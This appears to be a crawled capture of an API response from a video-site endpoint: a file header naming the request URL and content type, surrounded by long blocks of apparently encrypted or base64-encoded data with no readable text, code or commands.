Dphp9p16v22bf2lR4CdjEAoLCmj9us0QaIAwlBUtozb+Rlf/Fa7D+z6EdtRuBBNdvKUcNqQECKZi6OPYo+2GNoy8iDVPJq3hTe3G2Nn+D7zc/n2IgD+WzVmkzZBfSsQNd7IaszEhpoeaI42nH2A8LARDukL+7YRtWmzy4JjqiWgC9M3yznLgtHbW1kLxKG0yg2YJFHqMfizC6buYLfIzkhiXnw0fO74mCUep/ZFSBrkQMcFRJgOFGQz1o+RpOiw6oAdmU81fEDZIx8T3ss0k63FRt5dc8HWtN0uD3vylG4o3K7zDT2GURWAxsqyMqa+YD1blMtvh/bMeDETH6JZlV9xMOiEmrvggO4XdQeoO+uXhlX26uwa7dA3C90y1H36wrcMm37yqAvjzXaUUz81O0axyWlB+iGH3FimSDpR7L87V8DT4yeFQfxnHl8QyBzcgl5rFMJrscGSJ/84Ayo8wqp3Y+1h58jWXiaCznmgmirKuZ/AhhKaCFGKw3VEdWR6uv5Y4gTLnlKTKtIGzisF48YFXrbmJIipEzQHydigt7yTZ8pQKqr6oUw0IYEfXzipUMaOnOjG6f40M/Yc1GB5hYDKYFr8w3uYwKP/j4jDOdasgxd39o1rIcWi+4B7rFdPWlocAyGAOFHtRdr0kSp81/usgjkUJflAko7iRmXaAxgk5iXjpImOF8plPoNyxyXyuOCKGH0JAZPBdqTp8evdCwhHJ4xjQn1sa15Yd8xbk+xA3kpJvbO37X3OV08L/leRVn8Lz7zS5wfeHWvY2L8/y8ezX8XDyKzgK5yW4mr54eXvnHkbh8qlnhM+EgdZ1zVmvL92YlQgYI92nK/l5gmwBBqeTcTfI5AqWj73tqZ06OiTSO7xcyMMyeZ7d5OR5Gi4/auvH5++55/59NvNTJ/oHytS7FO3lz0kfC5XVF/t/ZgCiUj/FcZ/DVFWp7y5+kXBE5JqNTsqNVecs7QQCh0oPNErxy2zAPcKo6uBiJj1giJCjWOciodnAyNrhLp13rUEoRbMUVhnVWesG7mLYYC+AATd4alNiuLgWdo4XjiQwIa7ntTfqhVndHQnFXdRBUhCVVi8BeOy2LqrqYapZfE71IxzXERlu7cEYwKpxp4mkeR/yYYrSQDRo5qN3AW6/ctknMBYUrRbXF9/GWNerMva6uPWjSkFqvX6eOWELQWicnKm3tfaysSapGn05RZMpFIXf9Yij9N9G/vHT1ixrxqQaam/u7SvzqdvRHahKv0TxqUbXK1PqfrHBuMVo7mC4B+RmLCcexDUZ1+fS1L4TSir2C53ilHF2OHA6Skx+qQkgVdWNFIe4tPdRx1I=

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.ypakyy.com/api/video/index
body_size: 35502
content:
5tVHIhWlVaqoA2jLEJm4P0vVHiuSeN9W68PXM1B3hFPqUz9+Se+bazHAm2Vq16wVBvXYQYlxSgS3tDuJY2rFUAiCDiehEpuKTTv8JAhB/bIQvrs193401kBgm1S4NF0NxOJsf+OwXHMIuQsLcfZShrlO9FfXdVwuU83os0OgID3ipvN/CN+zKP8phRiITss6XrtjMRjlUx73e96ijTj/PKscEIk0xzAz4sZN8fiLT2Hp8B2TORJsuu4U6gHKXNi9JMsRyOqEBZ3z1TfmvZTZhH5wcxCWk0I6KVqUIryXFNWELfSPr8EivI9W2BM8Kgx4SLO5mf6yRhkadazmhFp+VM0LGZ3TywApdKRpdYjCjLSE6oirqmC/j7jjqv4ZCF2j/d11jp/lA9Ux/VfX95+HDfxEX7FCf/G5wKAL72IdeTwGkdMm9bipdDCgzp7usemgIN5RSPlcrnmY/wLXhUTgv9DftOKhdX5Sxmqr9zg8EYCdEMJzBiqIHFUhC0qTE84sWpnVUPINRFmDI85L1FKC64e6/c+wpwxDhlx0Tp/6NvwD0huZRqZMbebl/4VMEAouum8TGLJ9P0nGGD35NJvDtJ8KPEBH8MH3JpHKYmkA7hbLUPOZtDatu+TmKDYqaPXMhjCLKO/k4L/ABoEUTXgNl+TuMCa4NqE/IVa7tMuAagg6/Yw6yeIrHWJ/onEFMMI0AitbCn3zo0lun17kDI6r8hkJ1ndswzIZcRKLhHTD7Ic3zM3xOZMhD7I5icbziR8DFXT73+rKM7oQ6o1+aQTMDM8s9ejFcIFhe+1SRQKUqYAe583/WkN580AZeY4WMEC4GOQ/37Vwpv295EpVo12V5219wpUVn2kIBZTyT5ToAXY/ariPq11fMa8XFtwMJ+JPSDGtnv6xVuEqhi4f31hFYtJ/46Pe2EZo5Tw1nYrthteM7eIO5AWiIDJVBaWcC/hvKwRXLmVAUb5qC0CJoAFky/YHWCpchpR+CRONNvQjprhnk9YIQ2LVJqgEs9JxJxaK+xlPr7Mfbn8Ug0LoN+hp/hqLcD6FSu3TSKiJJjUiN38F2IGtP664/R8+e3FzwTL1Zu9uUmuiq5eQtxgIBXXs6hvJqRXtXlsK8M/qwpY2gWTBfGzhYx5CI3gE4BmE35oN+qpLlZLdTAZoj4B36ZkjC3LGb/FYwkURKjbhq+CzJ/BByLJfpx1ATWMHYPd9SXiSBPpxl6vz8GO+2zpKhTwJAZ0NDRrumIvFfDKUib2/frVhXvoeLO92LmOX7euH6pu0x8TyclbeYHpRM3e3h783h9Uo3/2/5zhC7hDB9XCq9tSsENsfclEzDAm0itq5nMfHNhKZuzj/FRxQyYy2xBStNBjkP9+1cKb9veRKVaNdlecBtlKth1BCpUwQyz9brFKI62ECQzANSs8t6k0uwr4IxuzPxM23EAt8kmJvdUlFDNAfhN/2ckGK+VzdacQ3RTvQ9Tj7Pr56k+InZNyNj2KZYfJJ1+0CPSmiwQyQSTj0i68Pi3OGnEMx5KpB5vOfoYcuk11nlmcKNWerGmLHGDQdDL4HCsMropHK2qIB/2rqNfrsAvohiGFS03wvTgWrq02n05c5bghKs8Pl0jl9a0IWkWBAlrNJb8eIGs+Z3pjWUhKG1G5iaY2xx5BFLGr6rzPIbU+97UXIX7gwPDiuoGUYjswwXqr8qFDFwG7AKh2JG4+o2+VCWYHgQTOsQy45JDo4u+W0QVAeGVXUm0KXwks+jF3qmESt/5YcPwXhjEqJ+GnYN5anaO5vqC3aAfwUN0ElVn7apbvB0mjotny2O0bCMvjx/oTYZlIxadPBCVCPcMFJjeSd7Q7Ag5W9bf+vcd4C+6PiAWCTxwqG4aif4sCMWXQkypbBGo/n/0XLKUvTHgNNm9+LiI1NGE/OrO5hn0Y7Rywf6dXtI+PFzc3RMZS8YBfUIPqzCiejTHK5vKbPoPCp4z1Tb8jT0ehHgpp3kimHXtygBrjs/[base64]/jrmCgxxRZQmhA1GpCjDCwrpSDXgw60MiJEbaHqeJlEB56rNBKh4gTY9UrwQe3/3b36p9I6OuM+DlPut4RXne+ecKK08OT+ZTPHaYKf0qIrj+hyPer7pZ5BOXbGwaQyWbkGntz+ejNkBUcFIdXwwTq0cLWcVOMd0GXvA/80CVQRGwKZc85CoG1tLfDrlE049BJQC4HVdBxGb+8hmYG/TUu3OBYFiG6iiq9AXzyzFfCtmgEdxhf8JIuJMoFTN4QCV5JRMHJvhi3S9pE22FOvUrVliYZJJVkdovxhQSnnRQyo20XfULQtx4k8BgHj0kgq68O1CSbjIbzpcdlVIbjpJhkWsOhlbu+22LuT0103hlp7yjS2aLa/TqxJNKA6ATXz8AEts6J60XzQVpPb9LlBEs879wYgUZynstUsnj/[base64]/cEktijX1HhDQB7eqcjOZnq4jbLoBECa2iRjyZgki2vTd4XC1YJGMYSKYho7yZ69AY7RVvMMKLdKFs6CHvI7fqVoYK4z+pTCAyKhsfqR1fdeXpJrQfTfzD6TsEeQYduz5cEbfg1q8gLm/+K5XQv7Y/uyO0P9jh03BmP31D2DFyb2hW+QWun0iSFe0LrRsvGooK/29xDP7lKmnGpkPeowOVU3Os3UhJzCu/aVi6pC4/oGTRABFZDuqMfkq6DpQOiudVrNfDyMo0vaZkWdxH4l0qTLvgeugK2X3c/95qTB6T1dXwPVv2q1nGP0p3NPaZqzHnbzPfhJAglJSbymjtLK+SMTG03spuOCiOxinrcRIXCOKwlNIpznl56pNgjmZpoPjjJmNlBezNmOVetNefcM/Tjz4/fTvUWu0vL9PNCV74SgAR8oGEWxqFztfmUqKXGlRyM9j8NzqRQ3kK3nCWCwBoOV88t3DWN3cHNXcdH3LTiiKehWxhcTNt41TSBsdCoIMskgEsLLdWkJ4drwZ2OFuBb0p5q4ffwnu21sWKL9d4nzl5DM3qT093dlYRt8vYPWkzlN7wQumb0oy1fI/FtsGL+zQSoeIE2PVK8EHt/929+qfSOjrjPg5T7reEV53vnnCitPDk/mUzx2mCn9KiK4/od+BjC+jlE5y//Orq8R8ALJnZZQxD+kBI38TUrVOdL424csg8xG+Hws6hCzaBmSFJDROhjsr2QTCW07FYmZVmCbp+Q2iGv8kM+4+unkP/8zfxTgF7zUPVZQzrYu7pVHcSPCCW7AFjZJubmvcNndcEqezawu86MWH8wlpnjVSk04ZQW7ez/qc6dXPcH9Ym5o3jih0e2opWVyKpgDoliWQJC2NZfBdlo2+usul+sHL0J2ySaCTq7eX5uonjwW7NH9z5EyZjZQXszZjlXrTXn3DP048+P3071FrtLy/TzQle+EoAEfKBhFsahc7X5lKilxpUcjPY/Dc6kUN5Ct5wlgsAaDlfPLdw1jd3BzV3HR9y04olGICrcZ4dEsEWQrrKuwFYNNvrkandpM1SLBlfXc5LYrmKu7H/[base64]/h0zG2Y2D6QvfPvPFCJDyXx2+O/X9Iluusa/TzrIjdFkITX55QiVE3Mw3z8MlCWPa413oMkJcpLEAEbZx4lx47uYkrIjWeUkgbx34FjRzAAgEr9ktr/PzPX/fa6NwWQ9C3694XiEyIVFlLbgFf9CpHzzvjwUCk8MDKbt58RFvIHhIoii1JD+Kr++dzb7x/chOkxYH7FiAMjciRPk/oniLVk5Vb5/1YwHjCDcFoHTm5EmmwBZiX9bZ+A0dwXLHBbOjh8n1pylbNV9hn8BsgHp7wAZnV0/PvSBENBSTYBSmhbmUjyOj+a6zn3O49vUHRQDUSD4LE6KtYiZNCJP4pCcwiwbC7JY9cZlqj9TJg/[base64]/CQVEFze4cnLXjEVNUrydZQ0ra/caVmeGA/7aSZCotWCPzaYCZi32iH9NPOzVzOepDduVZb0IV4Gt3hu0pEfpndyv55zr9CpI8dR+XUeZc1ZhyW1/hOJfbk7gx0zyDhwLAnQLU7/JStkDTw+Ig6bpFHjQ8e9mIJlYkDifRKT0+OBFnx8NMxQw9YiiwiWNantp7H1uNJmYWjaQJ9ogUOi1KTJfLDidQl6iQSrOCja2DeBKXxxUllcfr0jniNUcc8Rl2smkJV32b0y2y+uqvmetMml4/fEROAo9UxtZ72ADBjIyIyjyvFL7EvCLh3Sn7u27Hjg6X2G41qlGubKVln6rPE2rRHz+EMHXDlSpz/gnN5C7IEX30KLMwEcIpd9F1+8aI8OfTL7aitc6jUXRnVMRUL5j2MiaBmflkCQt8yA2rQV1B7/pvolTHOm1xKG3o2sIQAKTX9rndtaA9rNZXg95QXmHM/Qy6xfoeZUo42xIph9EI5trSOBLv4O+POZXqOh+lDoGJ03Os3UhJzCu/aVi6pC4/oGbYmQmao7EnEgw5CjXjdY5/CM3GXF2fGyKVhTL1y7Fusoerd0LAdzM8iDkYn0ASlCkT3QPbxXhRtorC2tAhCdBxS8B8CxOHMpiRbuBpLSL21+v8nuC10XSKXNTp2gcWzrXaW9d7eWpyxWLTezEqJqK+BA/vR01MmMe7BBvRHnMECJ0+11lomiDbznRhcl783OIQsMZMo5tD0nl3K6fSNZMrzGyUsBvK+qWxOwilktBjvF5i8IiA7rjXJNpyhLGpP3ezxGy/uZzwgJ1ckEQq57hijuBuPuIEcYqP2JF2qNRaOhzY44SKuLpFB44/cFASQHYAP0wUR5piIhArsAa8KX1nDRVA5AWr9t62yImLlbpzvBvZ4+4SpJGJ9ilOeX5jfViM0vDGXQBuI0Suwtzt1AuXmWZo2Y7MR8oXeL/enbIJlESmxCenUomQFZLsLj77WANUPVCqpx0AO1Z6DO737BpYbaXNwhopOPHC0hFn/8ZPTRMKHkfCMl7/UZylKtwrwflBlkHALhId4KMSmfrZRGOqakk0gm4UCaGDcfVD/BnIFAFiPBgKrSnFUUKGEUSOHOxUXKtmMOvCDByR2YJdxelW5wQEctqt/lEmsyMfl+tIYBwAAaUhsmKXlJPMesbjrNvo5I1hUtlWGUgG2T1j2/oCdjE+iNDb0EKQWWYnTV+U+t7IUEqIYsd4oUnDRrsCkKmw+Lvwvwe3EiUYkRtqvZ7JapD8ljQCLuw9tRA5bNwRhneundB+lKfN40OdNu7jpwjofy+aMXMIocjqrIJfpAGuiXeuANx+FYr6ENW8V/PNkKOCk+u/DFuKQK0moPmcGKuEIRFWchuJds5+Cd7N66ZTh04mbD3AuHgFRRaez5C6fKZhsUtoSTYiV/O4NMgkJVWa/syq9oKey4PhkwhelT1eT4cZZINhvquABVMonP8yZilQhbR3RdPz5Abs4McS0Mkps34teYSZHTsi3vxSL1DCKrHkuyG+3+pEuKKZuPKhkn/epHKrQBGuig7uEMpUEEoRUje76/Fe5FOmp5XH6KErLsFinWQpZ34PMu2NHMaoZdLeqDQN+nHvoV4eu6BUir9EMbg5E9ZzTWDcxQa047jEL9zu1oJZ/fsoUNkAi2Vjq+Ektzt8yAiEqdnF+P8o6mVGZY1Uy8gYh1PB2H2G6lUlEMgG1AN8ePt5ZRV7UjlyqXVxZoNv+2d56L5UP1PVuH55GgX+eVvtnWOqASSjbL7XkFx+Me77kj2XjU4BKA7CGf2jxiBWGaEAJhdtiGgi4XTH4xO/+/dwgheLp3PSqS68PK3L/j+U38q4juVla22l/H9Y5RF3iwNslFzoLGyziuGRFG1SZTA91NCqhw/[base64]/kb3fdN2+ykIVP/hJ6AomSj9hrxo7/QR7v0JFwzqia3XJWQqBSOim+2s1T40c7oL5uom5wtVDJLMgz9hxcbDodV8snaEMwWrC4a1NaZGX6aAGDI7GaUV68OwzdB7Frz7zxQiQ8l8dvjv1/SJbrrCjGcM9dnewAVRyIwOGV8hQ3x246QAtk2Kv2XSn2E51UzMJ5hEum2KsttdBU+/IoRs2yVy9t7iw9zzcUj6y2OhdiqfEKK5Fc6QwQSnsXkafUNSBlP9zgSA5EInTGfZA3LJF6kvDe7NZlNlh8cswNLyuhUpv+Zz4y1814FwI5RvDgfRbAk4ZQA+93qJSsCKvs2S72iWh6YE7ubD80ekXc1HNwezMoNnJzhA8CbIXKPB9h4EV0PuZ/p7lhzvCNJlm/onSBZ0yYZjHZPnZN2ACxHL+cOVsPbhguaI4am2X1iQA6YYXpqhybwER3uG2DJUt8qD2t6GSmHkbvARxrHBKq8yi6bI+rL0ArGNlF1ViPqyt1Bs3Pr3O+4mrhl/[base64]/7q7WE3nKY9lnKfxAErX47TJCcpDjJw6hkbpSPVgGoqvdLWOYx2gwBpO1Df6YjUe7A10VCegr7o+IBYJPHCobhqJ/iwIxZdCTKlsEaj+f/RcspS9MeAw7x2lRRJz3ccQB4Snvuvp5HLB/p1e0j48XNzdExlLxgmTOeUyEWXHzO9cI2THXQwEBmsnKj1MdlEh4/ndHMXb2+ejTyWcJVq/vIlFVgtuf/yJfB3K4HmCVZdu3d1tynw3cuaeLZJ2VvZ6GhYr98twG3c3htdcQe9jsPZtJvIDQnpN8KA9Rp/AydG3sx/9683PQOzsWvWp5itEyBOvXQ+z0OLQDBHzxIlUeHxT7hS3H4zkPqXTFQkdiFtC9WPt8VcaV7cCFdGxWOo8sKWecO7WnYForPbt7rFzBzlJxmLPTer9CpI8dR+XUeZc1ZhyW1/hOJfbk7gx0zyDhwLAnQLU7/JStkDTw+Ig6bpFHjQ8e9mIJlYkDifRKT0+OBFnx8NMxQw9YiiwiWNantp7H1uNKoINU81RnCfqVhXz4wxmm4bL4hc3FdCOjix26YIUS3RUDaj0uZ40EsoOjasHb746/lNSvH8IucOVYLqsdxjt7zvRlVd+tCYrYjF04sDWx3OvFL7EvCLh3Sn7u27Hjg6X0InLB0/giSJ7VhHHyfYBiuPTj58jm0t9jI9kP88pNN3ikD15XwUmGHao96b3N/rCRdsIvUTb3bfjMV1ASc5mAazo/jjXzpgzmFc+57DzDvX6C+bqJucLVQySzIM/YcXGw6HVfLJ2hDMFqwuGtTWmRlwlrbWRFJkHr+qDy9n4hr9s+88UIkPJfHb479f0iW66xXurIBw/kuajOQ8tnBrg2RwDflDNEhz+dQnPe2qEOB+6/XbD0wFyv2T5jQxZaoLt6UmBL7krzevnIZTlTdJYVBggm7sAITPTlWWHYBYkY5TpilvoiE15AXKKlgX2jANW7hdGJ3a9ysBCfcmIl3W6mw+QcUGbVUhab2ElmQM21y9TJmNlBezNmOVetNefcM/Tjz4/fTvUWu0vL9PNCV74SgAR8oGEWxqFztfmUqKXGlRyM9j8NzqRQ3kK3nCWCwBoOV88t3DWN3cHNXcdH3LTiivk8N9RM9eHx3wRd74sT+VBDz3YSw+JGVMVaoGabIxxgTjmJkJVFrhTC2TP9doJ5buFTkA3ZhGVni2/c2cjL0PJZc43fDJQ6yUO5KRROIguVo83sLIZ9sUJt7xiHuNVuhs2gyXb0k3uKylnR3HSxRq/vr3sxA2K2phH3obwMgjwh90FSBYiQCkAczR2ib9JryPqcTntMUE/[base64]/lmNYam4kW8aXnQ+nTHyLoewMKgnFUt/Iejd907WRA1vdxvhsgxZZX3Ir5liRZEkdHfHjVWpeqhHm5R7suZSFFjezv8POhovw4vZejsrX2zYm/7zeNdpFLYNKLuLkdo3pxqxx7X5QB0LO4erhwjoL6CAm9/jtbZLW/trWvXp/SJjUtSOjI/e/F9G2HGDSBITGGqsq3CGzYaM125X28r8ZNNpHCD3FZQA7CWvj47FPVuN+GkjITDbLGFd6GXxcJRgXHo5N6J2BsPJ/bJd6papddMgzvgOnQk7o4zgleudzb7x/chOkxYH7FiAMjciRPk/oniLVk5Vb5/1YwHjCDcFoHTm5EmmwBZiX9bZ+A0dwXLHBbOjh8n1pylbNV9hn8BsgHp7wAZnV0/PvSBENjvl02YjczmPAAer6574Tm8AyPX6y1lRaL4c0GEVP+yQ2umh9Uj/dLa/i6aBnDYcPm2/xrzw4Kp8Z9wfxQxL2S6BwXZ6xvxaE3xsTT0M3ZOBzVArqbla7kFG2Jld7N2XjxQ7lEDqY3DOyrL/zI4tTOMX4F2SCPA8ZJnkcPCUfjQ7hiAu2rUvnVE2qBwQyc2iMpklXkagaWVBT4WzEf+hf3ibXr39TE83x+BiSg4+MtDP9ok0n4BtQX+aarlUVa0NOkKfTaOUYnsF40ge4jnfkiNjdSBx5p0LA3amW3V1TVcuUb9USKklkg45OlYD7hhpL/pA0fT8R2ABVANc0GTpgAUqRN5qqMJCD+APVjmeko8tVll1+KRCA0Xk/Kxp4K+Zl2a5Rm/xr2Hq4qo522BYZwG0AbHQ0ZGs3puOwIxyJgnkdqprMGVhOcTG/sz0kfwG5S/[base64]/mO3UQq8FyGTjH87OvHMjfWWmwoP+0SNvRWsYk/cCCcsIQ8S51ZCkcs2gyXb0k3uKylnR3HSxRq6vwe4YzHPYUnUcoUm4BM+bkAcZwx7WEy7OjKBF3DNOQ/Kxwb3i6Oy53KCJASYlDsb/[base64]/r3LFG1MWIUHZGU/Ka+/lHxKHMEZWu/6Vq5QJhagGwI6HRF7I7Yq7kwbcPIqhpYbTxh5ccihYK+1pZU7BXNAuNYi6xZduxGVV4QQSbkY8W0UbVgsz6ymEh1lWUX8m0xzRF4XYvTyYWieB/[base64]/AdgNkrxRmGx/Tz2LM27av+Pc9LI822/qLXBRrnNXuuSVBpGm4m3ZeSFT5MdfinX066IdUsyZWSS6+qtDUvU9cmDXPEXE+3QIuBT8sIVF8unThvPSmQlavoBrnIQDfeGOvo12v2McdsxXI/C7x8WrMY+WU0J8j2B1gqXIaUfgkTjTb0I6a4Br1oc45UOSzMsVGGMWXEyhEUDBqHIff0/yEupW+SPPUjPY/Dc6kUN5Ct5wlgsAaDY/VevymUnV88OrYrvUbtK4b3So42JGy5+mdG/0xVOg97+XMvwCi2vH1fqtYZet12ZfnSYeGAAMd/iatdcY+YeWREbljhoeV+U7uPVRmHlf9NwG14CU3gWimh7HV/FADLni+If/FeJ9uFwEtkYVxCkNg3lqdo7m+oLdoB/BQ3QSW6qBwx9Zvmsd6gulwlfRj1lYrH4382VjbjCO27DthX9DGmoi10tYLujEDebU+FGyabgSiRt85yxf/PA38/4GXQzSG9VNotiDb0deF0A+/TqNKRMjLNP75tgaKm58dNKHnDpg+JCnsbh0Lo57l2l0ee7QngVzyDfJ7XKusHIdh8PVxQUmmm98PRYaIdVfq/6uQDd2cViZTnRUUeNQQTdFruC7ZePVjudZteU2zxo0/eVctP0NUmer2qC6nQfo6DfKjv08xMzprqqJgIN65UAXNbUMtFpuGcfpIS8tdeg+dF2HcnWIMk2QL/SV30O3CTXGnYLAl/2Rup9Qu1pxHi2czYktncg1uQ0jdFI9kIKz8HA5cTaGUqW6MW5+CLAobRF8amKmsLJa1J0YuYtzGDptIdqBkdq2Ja+alm7cva5nnWlGeu8ahM3hupLiAzW8k9kWcTItQrFwSIIqWNMgy7w/OBBJ48JnZOraZoDQRRE4Qt4wb56uvzWcBACIrGux44dE70aQGmPj72yPu6ryCErLPYWcWfCFRudtFQmSY2ucQ35onbwfljh2F4ucKFFRBgkejGZD4+MUUC4XhCgLrs1hwZ1jmq8+f1eF8uDFc/kq4adVrPqy9/lEYKLEQ1cemN+op6Y2Za7w6OfiHGp1nkFDZAhyyDzEb4fCzqELNoGZIUkECOyXtSM9qCIAwkJM675OAwaRGPQLxDcw/+CGtdyslfFOAXvNQ9VlDOti7ulUdxI/OaijdpPfXINDTtNIykcWePbSKG/FtaXaIzGgpjHjiUeoWjomO+SYfmyjjGHzZFCnz8C1QkhCNQP3l80018fQ2F+Ctc+uDP8du88fE08k394D2bMK81sIGmUfRiDNTy9doGpNNvMj7t9l/Q+zjIeWGy1SXE2r4S7cD9KDeMNdTIk5M91vWyTPNhAsh8ORXQQF0by2myrYny7SkDrtj6mpa8ENO9nw0UyKo2KmX4mB1fP0MQcxWkPCnHOpro+Kt5IpQTvzX4rVFRpipcs6DcMpaH82MX/kvgnqddUTM6MVGNu2lg7k7EdsLF7eV5jXfCION4nyzNTd7ZgGn9uZf8OJN/r3LFG1MWIUHZGU/Ka+/lHxKHMEZWu/6Vq5QJhagGwI6HRF7I7Yq7kwbcPIqhpYbTxh5ccihYK+1pZU7BXNAuBKe6EZFzBwGL0EeOSnzVvnPqeH+65TRGlpK7RLU6CSvRF4XYvTyYWieB/[base64]/gHGcG5BN0zt9a4JdYX9U4ZGOoBaRfsjAcsbUCO1cdm2KS+BRXA9fd3QwkGRhFqE4+Hvog7R3of+pMFIYTmgp+sJBKhQmZuMDPJ1p0Xy8S+ZKuOEfR1RU5OsZ+IlTOwW52Or/3n5wZf/7seoaG8oCeJkqpfWWPF81cz2ATciceUSC4WsMP3sJeF40IITsfazt/q0isxPUAJBAhB4eBJQreEu5cYDWHDHgPOEvf7BNwFYCXOeWISEQekplfBV5HC//r4F5kEdHL0iekJZFnRS75tAHV6yrf3Ul8jX4bXN+zoGASdjACoY2Nnh7/KK8c5J0QmINlY+8h0IUSl0QXSfN/1RmrfWwppGLDqNkoF6nUd6Fz4WxSdiL7nwrjkFR9lPNmm2gd/njU2hrWkvJgWHEA0KO4G4+4gRxio/YkXao1Fo0JOXLGalE0owXg+8gBUqHHDX4PX+LlD5ZkOtHKrf0lzkps34teYSZHTsi3vxSL1DA0VRcvviTv0MKG9As07Js4PfET91g/JVndFxETh6GlsoRUje76/Fe5FOmp5XH6KEi/QCcRiIAPbOwCeQAxxSovuxOFhSUgr7xcoeIGmazWQudDw7IS5FhGXgfHTCe5vLxhXMzuNVC5kKRLyIGiFM8dTBp0t/ynJt8n1wl0ZdujSpkK3aKtFH/Ipr+C2TL9KmOwUVFsxTfkNt6yIbszr/O32+oD+hWfmeJgt/lDomarFSTH0QPxynmBAwlj017NsyCoOtdPm7W2h0cXEpR69RQAWiXQ3AJzGgnAMOLvJ++T8IVxXiwnWcxjBtjd3ZDRnfPkOOUZCpbZIDcuQ1YEuYdFo+NXzmWmUkU3PqaZ+HrNtYOKze9twyk29ZLA6t8VwR8eTHez5tPyuZqLGbnXRbTDk98sfIq3/VWzHozh7OmW9yjw1jrilu+HzA6ue5pfj8n+vcsUbUxYhQdkZT8pr7+UfEocwRla7/[base64]/x5/Z78SzcmWbU45yANIcsg8xG+Hws6hCzaBmSFJBAjsl7UjPagiAMJCTOu+TgQ6AFEhVXvYcwrhkyutqI0hTgF7zUPVZQzrYu7pVHcSPn/4IE9rN6u/5x7iWu4Ah6C/2UZjF6aFpJ0dyY4GmaPTBIIrya9i9ZObIfXyJmeR+PrYUh1GvZv0xozOLufDg8RxBeDI4vZ/ZIoNhapydY8ineZW4A3EvkgKULsOXgQ4JKgGGLzPvCKz3xiSnNh1uRvNSvkfBrXgN8Ly/joNb275Y3q5xs0UvCqePF3yh9zQqqA/IRH3Lvw8fEjuT4pd3/1RsI6oaeoyccl5/i8MxTVEyjbJZ0mI61apn/gO+x/cw59IoqVCwgZAFzVQdAsyxFJypPdQL/umw4uRH6L7dkD8pmGxS2hJNiJX87g0yCQlX8s5NC/lakEgQwSl/iuJ6iI3b/3d6/9qzfCOQQvM7fIlZZAXMxOLj/zHaRboPvYSpHO7syk64ETTcW3fzzY17rK3nCTB9EyO4ekjZYARd6NSUhRZn5CSo1dNyzPCOJgrRA2o9LmeNBLKDo2rB2++Ovz3bgZ946vZWxfHVaHfoEZA3hZ0r+SWxrQN/RWs/[base64]/5bs3z22OLG9V4Ta21VLWns/[base64]/0lsLw/JC1j+zLXcidDRgxVvxLzT03QhQf6jfErHP9rI4FWGFnCBCk4zBbX5jHwTgBuyfkmj0TLP4hE5cYOm2qx/vBjoLM/mMrNRcNFUDkBav23rbIiYuVunOwuA0jyJHVCAqLYjYvBhdbJSiyQnpFdz2GwCenEiJbcjLvmemn7/jtSoKw0JNl1dM3CXhiuKadmi635QbZCIcU2V55KwZNgi0KpGMq7u0SIa7qlZu9tSNSCyxd0GL6vcGA/qoLZpyHTXqVAR1KcZQmUzBoj6pEjW4vhXjiLT12ew5bb731cc7YTwGFS+kkIITG/Z3sYAWTpLU3tRzFVF+HgOdBeMi11Ri0hEp4Zf8SXXhyyDzEb4fCzqELNoGZIUkHYa4KVTERFQGdWhGMM8lICVfZiV0hxgvV+c+azao/p9r3bZiUCPb+5oXYGtzr6nU7w059zTn9QVslaHkWY0IaSjkIQMjfQTS8BA4V7ewb2CnSPiXcfb9WXk1mkMfFuQkkKPjdX8bX56rk0bmbv/Zja8rYfnEZe2NsmPW5A7BXBmM0X0meICRQPk51lCSJVXRlbRHRK+s5Tn+ExieibMaB/Pn6Z5GK4ntazQS1sz3bnf8Sh0lOZ14s+YKFBMLNOijLbzRciYEftFZsRs/EYbD1a2AjM0+m40id8LflRRtUfubQBsdDRkazem47AjHImCeR2qmswZWE5xMb+zPSR/AblL+zsZ3r57ALrqdKOC46djPvhH2nd4KltJ21ufDiJcPGKZVzd2AL3lpz3ZwJG8A8DshLvMAilJJf97paK3HqGpYlu1kJrKZJ9xmNvyMBw5/95Wlxopax5baCurtSfs2BaV55KwZNgi0KpGMq7u0SIabHgAiRgjpSWFSJ9NTUXeuVEfUVPBoCiAsJiMMmcf558vXsDQbcmPKZaY0RMcEr+VBfPXExFdP/1agSfQwqsOOjGza4+beUTZqvbHO/xFHV+zaDJdvSTe4rKWdHcdLFGrq/[base64]/Gusbd4ZVd3E5KZprwDennwQJo8pmGxS2hJNiJX87g0yCQlVZr+zKr2gp7Lg+GTCF6VPV5Phxlkg2G+q4AFUyic/zJmKVCFtHdF0/PkBuzgxxLQySmzfi15hJkdOyLe/FIvUMIqseS7Ib7f6kS4opm48qGd0amKgWG6J5pKrt9AwWmuShFSN7vr8V7kU6anlcfooSBt8R7rUNHsmkg7UiCljUmDkD9jiJ/YPf3e0fAzpspCH0QxuDkT1nNNYNzFBrTjuMQv3O7Wgln9+yhQ2QCLZWOr4SS3O3zICISp2cX4/yjqZUZljVTLyBiHU8HYfYbqVSheXSh+k3iSFVh+CsLv2q9T/YaaPkK1/N1Ccfv3UxWOzTZBFjBpydQoocemEDtLJIeQXH4x7vuSPZeNTgEoDsIdgkbb4teXIHSVa6CiK0BmNMfjE7/793CCF4unc9KpLr8QPtB1D41UXlnCYvByTW7LHhiiSC2HXOxiYhKWZASHVdSgXJeygIfYXhBhoz4UjEkSrieaoZChRCtgyekXNHnQ0xbg3naV5rUCxYEj4jRF6Uto69dMfWce9/1yqtCF5INQeiJtd/upg+WGQGMIp0GSBRw/D4YiSlgylG0atitUEYWdGlQ1esrK7I1w3HfG+aOgkRkZZ3qLpY3mx7qxt3X2mDxLXsKMOGzFzfYc5eZnMkmB5YeDusUfaDlI8iYC29cfdZ9GV8abLCZrwrIsXXBqd7KxXAYsEYrYgPIO/IccXjIBqzg7glrux2MqFA0EsEx1yNKjt1eyszbM0wLtPwIEmT+b4/tQG3wTmFNg2BotGw2iSC17rdikXzuCQV6OnMZGPSOkdQ7EN9Q5kygMF8qyPer7pZ5BOXbGwaQyWbkGntz+ejNkBUcFIdXwwTq0cLaHMK/UuRSP4Tovcr4F5KgZdLbV2HeMjY2Lmd5A0MARAdTUENhfi49jG1ezyoCTJR7qK0BR7FKCqvnip4WjDI7ewUVFsxTfkNt6yIbszr/O0uOvPhU2eTQokJ/Vies/zASTH0QPxynmBAwlj017NsyLFJ6R0JhQFD/a/[base64]/IccVXL7rNMNs4mNBm2VFKaQYHx1yNKjt1eyszbM0wLtPwIBqhIeiqjJQqN8VPPB6Oh7OUIFZ0H5Gptv31TThoVIdsZGPSOkdQ7EN9Q5kygMF8qyPer7pZ5BOXbGwaQyWbkGntz+ejNkBUcFIdXwwTq0cLaHMK/UuRSP4Tovcr4F5KgaLVw664prNdokL42C0BR1OQooRzPR83UqUCQbkaYAT/BJ51tXXp4mP19x